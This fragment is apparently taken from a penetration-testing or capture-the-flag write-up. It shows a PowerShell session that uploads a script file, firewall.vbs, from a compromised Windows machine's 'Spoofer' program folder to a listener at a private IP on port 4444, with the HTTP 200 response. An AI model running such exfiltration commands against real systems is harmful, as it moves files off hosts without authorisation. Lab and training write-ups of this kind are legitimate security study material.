 PS C:\Program Files (x86)\Spoofer> Invoke-WebRequest -Uri "http://10.9.0.118:4444/firewall.vbs" -Method Put -InFile "C:\Program Files (x86)\Spoof
er\firewall.vbs"
StatusCode        : 200
StatusDescription : OK
Content           : {}
RawContent        : HTTP/1.0 200 OK
                    Date: Wed, 07 Aug 2024 10:29:23 GMT
                    Server: SimpleHTTP/0.6 Python/3.11.9
Headers           : {[Date, Wed, 07 Aug 2024 10:29:23 GMT], [Server, SimpleHTTP/0.6 Python/3.11.9]}
RawContentLength  : 0